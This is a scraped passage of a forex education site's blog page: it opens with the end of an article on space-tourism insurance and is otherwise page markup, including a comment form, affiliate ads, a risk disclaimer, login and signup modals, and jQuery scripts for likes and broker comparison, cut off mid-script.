question is whether this is more like aviation insurance or more like present space plans," said Neil Stevens, senior vice president of space products at Marsh. "There hasn't been a time when the insurance markets haven't come to the rescue."</div></div></div></div>                                                                                                                                                                                    </div>
                                <div class="me-bolg-comment" style="margin-top:40px">
                                    <ul>
                                                                            </ul>
                                </div>
                            </div>
                            <div class="mb-5 me-blog-post-comment">
                                <h4>Leave a Comment :</h4>
                                <form action="" method="post">
                                    <input class="form-control" name="name" placeholder="Full Name" required type="text">
                                    <br>
                                    <input class="form-control" name="comments" placeholder="" style="display:none">
                                    <input class="form-control" name="commentHidden" placeholder="" type="hidden">
                                    <textarea name="comment" placeholder="Type Message" required></textarea>
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div style="margin:0 auto;text-align:center;display:block">
                                                                                <button class="btn waves-effect btn-success waves-light" type="button" data-target="#meLogin1" data-toggle="modal">SUBMIT</button>
                                                                                <a href="" class="btn waves-effect btn-danger m-l-5">Cancel</a>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-sm-1 d-md-block d-none">
                <div class=""><ins class="dcmads" data-dcm-addtl-consent="addtl_consent=${ADDTL_CONSENT}" data-dcm-app-id="" data-dcm-click-tracker="https://track.pepperstonepartners.com/visit/?bta=36577&nci=5840&landingpage=" data-dcm-gdpr-applies="gdpr=${GDPR}" data-dcm-gdpr-consent="gdpr_consent=${GDPR_CONSENT_755}" data-dcm-https-only data-dcm-ltd="false" data-dcm-placement="N800570.2009906CELLXPERT/B24282330.333551069" data-dcm-rendering-mode="iframe" data-dcm-resettable-device-id="" style="display:inline-block;width:120px;height:600px"><script src="https://www.googletagservices.com/dcm/dcmads.js"></script></ins><img src="https://trk.pepperstonepartners.com/aff_i?offer_id=329&file_id=5120&aff_id=25545" style="margin-top:10px" style="position:absolute;visibility:hidden" width="0">
                    <a href="https://clicks.pipaffiliates.com/c?m=7670&c=488301" target="_blank"><img src="https://ads.pipaffiliates.com/i/7670?c=488301" style="margin-top:-20px" width="120" height="600">
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>                        <script src='https://www.google.com/recaptcha/api.js'></script>
            <style>.g-recaptcha div{text-align:center;margin:0 auto}@media only screen and (max-width:768px){.g-recaptcha div{width:304px!important;text-align:center;margin:0 auto}}</style>
            <div class="me-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <div class="me-logo">
                                    <a href="https://www.drforexofficial.com"><img src="https://www.drforexofficial.com/public/images/logo.png" alt="logo" class="img-fluid" /></a>
                                </div>
                                <ul>
                                    <li>We introduce people to the world of currency trading, and provide educational content to help them learn how to become profitable traders. We're also a community of traders that support each other on our daily trading journey.</li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Other Links</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/terms-and-conditions"  "><i class="fas fa-angle-right"></i> Terms and Conditions</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/legal-disclaimer"  "><i class="fas fa-angle-right"></i> Legal Disclaimer</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/about-us"  ><i class="fas fa-angle-right"></i> About Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/contact"  ><i class="fas fa-angle-right"></i> Contact Us</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/faq"  ><i class="fas fa-angle-right"></i> FAQ</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/our-review-process"  ><i class="fas fa-angle-right"></i> Our Review Process</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/become-a-contributer"  ><i class="fas fa-angle-right"></i> Become a Contributor</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Learn Forex Trading</h4>
                                <ul>
                                    <li><a href="https://www.drforexofficial.com/what-is-forex"  "><i class="fas fa-angle-right"></i> What is Forex ?</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/pips-lots-and-leverage"  "><i class="fas fa-angle-right"></i> Pips, Lots and Leverage</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-order-types"  "><i class="fas fa-angle-right"></i> Forex Order Types</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/currency-characteristics"  "><i class="fas fa-angle-right"></i> Currency Characteristics</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/forex-trading-psychology"  "><i class="fas fa-angle-right"></i> Forex Trading Psychology</a>
                                    </li>
                                    <li><a href="https://www.drforexofficial.com/cryptocurrency-trading"  "><i class="fas fa-angle-right"></i> Cryptocurrency Trading</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-sm-6">
                            <div class="me-footer-block">
                                <h4>Corporate Address</h4>
                                <ul>
                                    <li><i class="fa fa-map-marker"></i> 8210 Desoto Dr, West Chester, OH - 45069, USA</li>
                                    <li><i class="fa fa-phone"></i> (513) 968-7209</li>
                                    <li class="me-footer-emial"><i class="far fa-envelope"></i> support@drforexofficial.com</li>
                                </ul>
                                <ul class="me-footer-share">
                                    <li><a target="_blank" href="https://www.facebook.com/DrForexOfficial/"><i class="fab fa-facebook" style="color:#385898"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.instagram.com/drforexofficial/"><i class="fab fa-instagram" style="color:#C13584;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://twitter.com/DrForexOfficial"><i class="fab fa-twitter" style="color:#00acee"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.linkedin.com/company/67991563/admin/"><i class="fab fa-linkedin" style="color: #0e76a8"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCynJXxE8DkXBTK6PHMZzd1Q?view_as=subscriber"><i class="fab fa-youtube" style="color:#FF0000;"></i></a>
                                    </li>
                                    <li><a target="_blank" href="https://t.me/DrForexOfficial1/"><i class="fab fa-telegram" style="color: #0088cc"></i></a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="5e835577cd2f6f000150db5f" data-style-height="24px" data-style-width="100%" data-theme="light">
                <a href="https://www.trustpilot.com/review/drforexofficial.com" target="_blank" rel="noopener">Trustpilot</a>
            </div>
            <div class="me-footer-copyright">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="me-copyright-block">
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-bottom:5px;text-align:center">Trading CFDs on leverage involves significant risk of loss to your capital.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">Any opinions, chats, messages, news, research, analyses, prices, or other information contained on this Website are provided as general market information for educational and entertainment purposes only, and do not constitute investment advice. The Website should not be relied upon as a substitute for extensive independent market research before making your actual trading decisions. Opinions, market data, recommendations or any other content is subject to change at any time without notice. DrForexOfficial, will not accept liability for any loss or damage, including without limitation any loss of profit, which may arise directly or indirectly from use of or reliance on such information.
                                </p>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;text-align:center">The information on this site and the products and services offered are not intended for distribution to any person in any country or jurisdiction where such distribution or use would be contrary to local law or regulation. Read our full <a style="color:#3f78e8;font-weight:500" href="https://www.drforexofficial.com/legal-disclaimer">legal disclaimer</a>.</p>
                                <center>
                                <p style="font-size:12px;line-height:16px;color:#b3b3b3;margin-top:5px">© 2020-2024 All Right Reserved. DrForexOfficial
                                </p>
                                </center>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="me-rate">
                <p><span>We will provide you latest market updates and analysis, for that you can JOIN OUR TELEGRAM CHANNEL and get daily profit and more facilities. If you want to JOIN TELEGRAM CHANNEL, click <a href="https://t.me/DrForexOfficial1/" class="here">here</a> to join.</span>
                </p>
            </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align:center">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meLogin1">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Log In</h1>
                            <form method="post" action="https://www.drforexofficial.com/login/checklogin1">
                                <div class="me-login-form">
                                    <input type="email" name="email" required placeholder="Email Address" />
                                    <input type="password" name="password" required placeholder="Password" />
                                    <input type="hidden" name="url" required value="/blog-view/jeff-bezos-and-richard-branson-will-fly-to-space-this-month-without-any-insurance-against-injury-or-death" />
                                    <div class="me-remember" style="margin: 0px 0 27px;">
                                        <a style="font-size: 17px" href="javascript:;" class="me-forgot-password" data-toggle="modal" data-target="#meforgot" data-dismiss="modal" aria-label="Close">Forgot Password ?</a>
                                    </div>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button type="submit" class="me-btn btn-width">Log In</button>
                                    </div>
                                    <p style="font-size: 17px;margin-top:10px;text-align:center;">Don't have an account? <a href="javascript:;" data-toggle="modal" data-target="#meSignup" data-dismiss="modal" aria-label="Close">Sign Up</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="modal fade me-login-model" id="meSignup">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button type="button" class="close me-team-close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Sign Up</h1>
                            <form action="https://www.drforexofficial.com/signup/add_signup" enctype="multipart/form-data" method="post">
                                <div class="me-login-form">
                                    <input type="text" name="name" id="name" required placeholder="Full Name"/>
                                    <input type="email" name="email" id="email" required onfocusout="checkemail()" placeholder="Email Address" />
                                    <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="emes">This email address is already in use, please provide a different one.</p>
                                    <div>
                                        <input type="number" name="mobile_no" required placeholder="Phone Number" />
                                    </div>
                                    <div>
                                        <input type="hidden" id="refer_code" name="refer_code" onfocusout="checkref()" placeholder="Refer Code (Optional)" />
                                        <p style="display:none;color:red;margin-top:-10px;font-size:14px" id="refmes">The code you entered is invalid. Please try again.</p>
                                    </div>
                                    <input type="password" name="password" required id="pwd" onkeyup="checkPassword(0)" placeholder="Password" />
                                    <input type="password" name="" required id="pwd1" onkeyup="checkPassword(1)" placeholder="Confirm Password" />
                                    <div>
                                        <select class="form-control" name="country" style="margin-bottom:5px">
                                            <option value=""></option>
                                                                                        <option value="1" >
                                                Afghanistan                                            </option>
                                                                                        <option value="2" >
                                                Albania                                            </option>
                                                                                        <option value="3" >
                                                Algeria                                            </option>
                                                                                        <option value="10" >
                                                Argentina                                            </option>
                                                                                        <option value="11" >
                                                Armenia                                            </option>
                                                                                        <option value="13" >
                                                Australia                                            </option>
                                                                                        <option value="18" >
                                                Bangladesh                                            </option>
                                                                                        <option value="21" >
                                                Belgium                                            </option>
                                                                                        <option value="25" >
                                                Bhutan                                            </option>
                                                                                        <option value="30" >
                                                Brazil                                            </option>
                                                                                        <option value="36" >
                                                Cambodia                                            </option>
                                                                                        <option value="37" >
                                                Cameroon                                            </option>
                                                                                        <option value="38" >
                                                Canada                                            </option>
                                                                                        <option value="39" >
                                                Cape Verde                                            </option>
                                                                                        <option value="44" >
                                                China                                            </option>
                                                                                        <option value="47" >
                                                Colombia                                            </option>
                                                                                        <option value="52" >
                                                Costa Rica                                            </option>
                                                                                        <option value="55" >
                                                Cuba                                            </option>
                                                                                        <option value="56" >
                                                Cyprus                                            </option>
                                                                                        <option value="58" >
                                                Denmark                                            </option>
                                                                                        <option value="64" >
                                                Egypt                                            </option>
                                                                                        <option value="74" >
                                                Finland                                            </option>
                                                                                        <option value="75" >
                                                France                                            </option>
                                                                                        <option value="81" >
                                                Georgia                                            </option>
                                                                                        <option value="82" >
                                                Germany                                            </option>
                                                                                        <option value="83" >
                                                Ghana                                            </option>
                                                                                        <option value="85" >
                                                Greece                                            </option>
                                                                                        <option value="98" >
                                                Hong Kong                                            </option>
                                                                                        <option value="99" >
                                                Hungary                                            </option>
                                                                                        <option value="100" >
                                                Iceland                                            </option>
                                                                                        <option value="101" >
                                                India                                            </option>
                                                                                        <option value="102" >
                                                Indonesia                                            </option>
                                                                                        <option value="103" >
                                                Iran                                            </option>
                                                                                        <option value="104" >
                                                Iraq                                            </option>
                                                                                        <option value="105" >
                                                Ireland                                            </option>
                                                                                        <option value="106" >
                                                Israel                                            </option>
                                                                                        <option value="107" >
                                                Italy                                            </option>
                                                                                        <option value="109" >
                                                Japan                                            </option>
                                                                                        <option value="111" >
                                                Jordan                                            </option>
                                                                                        <option value="113" >
                                                Kenya                                            </option>
                                                                                        <option value="117" >
                                                Kuwait                                            </option>
                                                                                        <option value="132" >
                                                Malaysia                                            </option>
                                                                                        <option value="142" >
                                                Mexico                                            </option>
                                                                                        <option value="153" >
                                                Nepal                                            </option>
                                                                                        <option value="155" >
                                                Netherlands                                            </option>
                                                                                        <option value="157" >
                                                New Zealand                                            </option>
                                                                                        <option value="160" >
                                                Nigeria                                            </option>
                                                                                        <option value="164" >
                                                Norway                                            </option>
                                                                                        <option value="166" >
                                                Pakistan                                            </option>
                                                                                        <option value="173" >
                                                Philippines                                            </option>
                                                                                        <option value="175" >
                                                Poland                                            </option>
                                                                                        <option value="176" >
                                                Portugal                                            </option>
                                                                                        <option value="178" >
                                                Qatar                                            </option>
                                                                                        <option value="180" >
                                                Romania                                            </option>
                                                                                        <option value="181" >
                                                Russia                                            </option>
                                                                                        <option value="191" >
                                                Saudi Arabia                                            </option>
                                                                                        <option value="193" >
                                                Serbia                                            </option>
                                                                                        <option value="196" >
                                                Singapore                                            </option>
                                                                                        <option value="202" >
                                                South Africa                                            </option>
                                                                                        <option value="205" >
                                                Spain                                            </option>
                                                                                        <option value="206" >
                                                Sri Lanka                                            </option>
                                                                                        <option value="211" >
                                                Sweden                                            </option>
                                                                                        <option value="212" >
                                                Switzerland                                            </option>
                                                                                        <option value="214" >
                                                Taiwan                                            </option>
                                                                                        <option value="217" >
                                                Thailand                                            </option>
                                                                                        <option value="223" >
                                                Turkey                                            </option>
                                                                                        <option value="227" >
                                                Uganda                                            </option>
                                                                                        <option value="228" >
                                                Ukraine                                            </option>
                                                                                        <option value="229" >
                                                United Arab Emirates                                            </option>
                                                                                        <option value="230" >
                                                United Kingdom                                            </option>
                                                                                        <option value="231" selected>
                                                United States                                            </option>
                                                                                        <option value="237" >
                                                Venezuela                                            </option>
                                                                                        <option value="238" >
                                                Vietnam                                            </option>
                                                                                        <option value="246" >
                                                Zimbabwe                                            </option>
                                                                                    </select>
                                    </div>
                                    <div class="me-remember" style="margin:0px">
                                        <label style="font-size:14px;padding-left:0px">
                                            <input type="checkbox" required style="width: 16px;opacity: 1;height:13px !important;"> By signing up you agree to our <a style="color:#0056b3" href="#">Terms Of Use</a> and <a style="color:#0056b3" href="#">Privacy Policy.</a>
                                        </label>
                                    </div>
                                    <input type="hidden" name="type" value='1'>
                                    <div style="margin-bottom:10px;">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <input class="me-btn btn-width" type="submit" id="signup" value="Sign up">
                                    </div>
                                    <p style="font-size:16px;margin-top:10px;text-align: center;">Already have an account? <a href="javascript:;" data-toggle="modal" data-target="#meLogin" data-dismiss="modal" aria-label="Close">Sign In</a>
                                    </p>
                                </div>
                            </form>
                            <div class="me-login-with-social">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="fade me-login-model modal" id="meforgot">
                <div class="modal-dialog modal-dialog-centered">
                    <div class="modal-content">
                        <button class="close me-team-close" type="button" aria-label="Close" data-dismiss="modal"><span aria-hidden="true">×</span>
                        </button>
                        <div class="modal-body">
                            <h1 class="me-login-title">Forgot Password</h1>
                            <form action="https://www.drforexofficial.com/forgetpassword/checkmail" method="post">
                                <div class="me-login-form">
                                    <p style="font-size:15px">Enter your user email and we'll send a link to enable you to reset your password.</p>
                                    <input required required name="email" placeholder="Type your email address" type="email">
                                    <div style="margin-bottom:10px">
                                        <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk"></div>
                                    </div>
                                    <div class="me-login-btn">
                                        <button class="btn-width me-btn" type="submit">Submit</button>
                                    </div>
                                </div>
                            </form>
                            <div class="me-login-with-social"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script src="https://www.drforexofficial.com/public/js/jquery.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/bootstrap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/swiper.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/SmoothScroll.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/ui_range_slider.js"></script>
        <script src="https://www.drforexofficial.com/public/js/canvasjs.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js"></script>
        <script src="https://www.drforexofficial.com/public/js/jquery-jvectormap-world-mill.js"></script>
        <script src="https://www.drforexofficial.com/public/js/custom.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js"></script>
        <!--
        <script>
            "use strict";
            !(function () {
                var t = (window.driftt = window.drift = window.driftt || []);
                if (!t.init) {
                    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
                    (t.invoked = !0),
                        (t.methods = ["identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on"]),
                        (t.factory = function (e) {
                            return function () {
                                var n = Array.prototype.slice.call(arguments);
                                return n.unshift(e), t.push(n), t;
                            };
                        }),
                        t.methods.forEach(function (e) {
                            t[e] = t.factory(e);
                        }),
                        (t.load = function (t) {
                            var e = 3e5,
                                n = Math.ceil(new Date() / e) * e,
                                o = document.createElement("script");
                            (o.type = "text/javascript"), (o.async = !0), (o.crossorigin = "anonymous"), (o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js");
                            var i = document.getElementsByTagName("script")[0];
                            i.parentNode.insertBefore(o, i);
                        });
                }
            })();
            drift.SNIPPET_VERSION = "0.3.1";
            drift.load("fmuvxgvcyc6y");
        </script>-->
        <script>
            !(function (f, b, e, v, n, t, s) {
                if (f.fbq) return;
                n = f.fbq = function () {
                    n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments);
                };
                if (!f._fbq) f._fbq = n;
                n.push = n;
                n.loaded = !0;
                n.version = "2.0";
                n.queue = [];
                t = b.createElement(e);
                t.async = !0;
                t.src = v;
                s = b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t, s);
            })(window, document, "script", "https://connect.facebook.net/en_US/fbevents.js");
            fbq("init", "656726178272369");
            fbq("track", "PageView");
        </script>
        <noscript> < img height = "1" width = "1" style = "display:none" src = "https://www.facebook.com/tr?id=656726178272369&ev=PageView&noscript=1" / > </noscript>
        <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.min.css" />
        <script type="text/javascript">
                    </script>
        <script>
            $(document).ready(function () {
                $("#submit").click(function (e) {
                    if ($("#firstname").val() != "" && $("#lastname").val() != "" && $("#email").val() != "" && $("#phone").val() != "" && $("#country") != "" && $("#subject") != "" && $("#message").val() != "") {
                        $("#submit").attr("disabled", true);
                        $("#submit1").click();
                        return true;
                    }
                });
            });
            function copyToClipboard(element) {
                var $temp = $("<input>");
                $("body").append($temp);
                $temp.val($(element).text()).select();
                document.execCommand("copy");
                $temp.remove();
            }
            $(document).ready(function () {
                $("#onloadmodal").modal("show");
            });
            function checkPassword(ind) {
                var pwd = document.getElementById("pwd");
                var pwd1 = document.getElementById("pwd1");
                if (pwd.value !== pwd1.value) {
                    console.log(pwd.value + ":" + pwd1.value);
                    pwd.setCustomValidity("Password doesn't match!");
                    pwd1.setCustomValidity("Password doesn't match!");
                    return;
                }
                pwd.setCustomValidity("");
                pwd1.setCustomValidity("");
            }
            function checkemail() {
                var email = $("#email").val();
                var data = "email=" + email;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/checkemail",
                    success: function (result) {
                        if (result == "exist") {
                            $("#emes").show();
                            $("#email").focus();
                            $("#emes").css("display", "block");
                            $("#email").keypress(function () {
                                $("#emes").css("display", "none");
                                $("#email").focus();
                            });
                            $("#signup").attr("disabled", "disabled");
                        } else {
                            $("#signup").removeAttr("disabled", "disabled");
                        }
                    },
                });
            }
            $("#comment").click(function() {
                $(".textcomment").css("min-height", "110px");
            });
            $(".reply").click(function() {
                console.log();
                $(this).next().next().next().next().next().next().show();
            });
            $(function() {
                $('[data-toggle="tooltip"]').tooltip();
            });
            function postclick() {
                $("#lmes").css("display", "block");
                $("#comment").keypress(function() {
                    $("#lmes").css("display", "none");
                });
            }
            function postcomment(a) {
                $(a).parent().parent().next().show();
            }
            function like(a) {
                                $(a).next().next().next().next().show();
                            }
            function dislike(a) {
                                $(a).next().next().show();
                            }
            function likec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).next().next().next().text();
                if (likecount != 0) {
                    var count1 = parseInt(likecount) - parseInt(1);
                    $(a).next().next().next().text(count1);
                    $(a).next().next().css("color", "#000");
                }
                $(a).next().text(count);
                $(a).css("color", "blue");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/addlike",
                    success: function (result) {},
                });
            }
            function dislikec(a, b) {
                var bb = $(a).next().text();
                var count = parseInt(bb) + parseInt(1);
                var likecount = $(a).prev().text();
                var count1 = parseInt(likecount) - parseInt(1);
                $(a).next().text(count);
                $(a).prev().text(count1);
                $(a).prev().prev().css("color", "#000");
                $(a).css("color", "red");
                $(a).prop("onclick", null).off("click");
                var data = "likeid=" + b;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/adddislike",
                    success: function (result) {},
                });
            }
            $(document).ready(function(){
                $(".yesimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-1_80x80.png");
                    $('.noimg').attr("src", "https://drforexofficial.com/public/icon-3_80x80.png");
                });
                $(".noimg").click(function(){
                    $(this).attr("src", "https://drforexofficial.com/public/icon-4_1_80x80.png");
                    $('.yesimg').attr("src", "https://drforexofficial.com/public/icon-2_80x80.png");
                });
            });
            function select_broker1(){
                var broker1 = $('#broker1').val();
                var data = 'broker1='+broker1;
            	$.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t1').html('');
        					$('#bt1').html('');
        					$('#b1').text(obj.review_details.regulations);
        					$('#b2').text(obj.review_details.foundation_year);
        					$('#b3').text(obj.review_details.head_country);
        					$('#b4').text(obj.review_details.min_deposit);
        					$('#b5').text(obj.review_details.trading_desk_type);
        					$('#b6').text(obj.review_details.max_leverage);
        					$('#b7').text(obj.review_details.max_leverage_country);
        					$('#b8').text(obj.review_details.account_types);
        					$('#b9').text(obj.review_details.trading_instruments);
        					$('#b10').text(obj.review_details.base_currencies);
        					$('#b11').text(obj.review_details.instruments_by_name);
        					$('#b12').text(obj.review_details.awards);
        					$('#b13').text(obj.review_details.comission);
        					$('#b14').text(obj.review_details.payment_methods);
        					$('#b15').text(obj.review_details.nagative_balance);
        					$('#b16').text(obj.review_details.stop_loss);
        					$('#b17').text(obj.review_details.withdrawal_fees);
        					$('#b18').text(obj.review_details.deposit_fees);
        					$('#b19').text(obj.review_details.inactivity_fees);
        					$('#b20').text(obj.review_details.cfd_commission_fees);
        					$('#b21').text(obj.review_details.insurance_available);
        					$('#b22').text(obj.review_details.forex_pairs);
        					$('#b23').text(obj.review_details.fx_pairs);
        					$('#b24').text(obj.review_details.major_fx_pairs);
        					$('#b25').text(obj.review_details.exotics);
        					$('#b26').text(obj.review_details.minor_fx);
        					$('#b27').text(obj.review_details.cryptos);
        					$('#b28').text(obj.review_details.class_asset_example);
        					$('#b29').text(obj.review_details.shares_by_countries);
        					$('#b30').text(obj.review_details.live_chat_support);
        					$('#b31').text(obj.review_details.web_pages_lan_available);
        					$('#b32').text(obj.review_details.scalping);
        					$('#b33').text(obj.review_details.autochartist);
        					$('#b34').text(obj.review_details.social_trading);
        					$('#b35').text(obj.review_details.islamic_account);
        					$('#b36').text(obj.review_details.mam_pamm);
        					$('#b37').text(obj.review_details.white_label);
        					$('#b38').text(obj.review_details.investor_protection_amount);
        					$('#b39').text(obj.review_details.funds_held);
        					$('#b40').text(obj.review_details.free_vps);
        					$('#b41').text(obj.review_details.liquidity_provider);
        					$('#b42').text(obj.review_details.compatibity);
        					$('#b43').text(obj.review_details.support_email);
        					$('#b44').text(obj.review_details.server_time_zone);
        					$('#b45').text(obj.review_details.supported_lot);
        					$('#b46').text(obj.review_details.main_countries);
        					$('#t1').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt1').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker2(){
                    var broker1 = $('#broker2').val();
                    var data = 'broker1='+broker1;
            	    $.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t2').html('');
        					$('#bt2').html('');
        					$('#b1').next().text(obj.review_details.regulations);
        					$('#b2').next().text(obj.review_details.foundation_year);
        					$('#b3').next().text(obj.review_details.head_country);
        					$('#b4').next().text(obj.review_details.min_deposit);
        					$('#b5').next().text(obj.review_details.trading_desk_type);
        					$('#b6').next().text(obj.review_details.max_leverage);
        					$('#b7').next().text(obj.review_details.max_leverage_country);
        					$('#b8').next().text(obj.review_details.account_types);
        					$('#b9').next().text(obj.review_details.trading_instruments);
        					$('#b10').next().text(obj.review_details.base_currencies);
        					$('#b11').next().text(obj.review_details.instruments_by_name);
        					$('#b12').next().text(obj.review_details.awards);
        					$('#b13').next().text(obj.review_details.comission);
        					$('#b14').next().text(obj.review_details.payment_methods);
        					$('#b15').next().text(obj.review_details.nagative_balance);
        					$('#b16').next().text(obj.review_details.stop_loss);
        					$('#b17').next().text(obj.review_details.withdrawal_fees);
        					$('#b18').next().text(obj.review_details.deposit_fees);
        					$('#b19').next().text(obj.review_details.inactivity_fees);
        					$('#b20').next().text(obj.review_details.cfd_commission_fees);
        					$('#b21').next().text(obj.review_details.insurance_available);
        					$('#b22').next().text(obj.review_details.forex_pairs);
        					$('#b23').next().text(obj.review_details.fx_pairs);
        					$('#b24').next().text(obj.review_details.major_fx_pairs);
        					$('#b25').next().text(obj.review_details.exotics);
        					$('#b26').next().text(obj.review_details.minor_fx);
        					$('#b27').next().text(obj.review_details.cryptos);
        					$('#b28').next().text(obj.review_details.class_asset_example);
        					$('#b29').next().text(obj.review_details.shares_by_countries);
        					$('#b30').next().text(obj.review_details.live_chat_support);
        					$('#b31').next().text(obj.review_details.web_pages_lan_available);
        					$('#b32').next().text(obj.review_details.scalping);
        					$('#b33').next().text(obj.review_details.autochartist);
        					$('#b34').next().text(obj.review_details.social_trading);
        					$('#b35').next().text(obj.review_details.islamic_account);
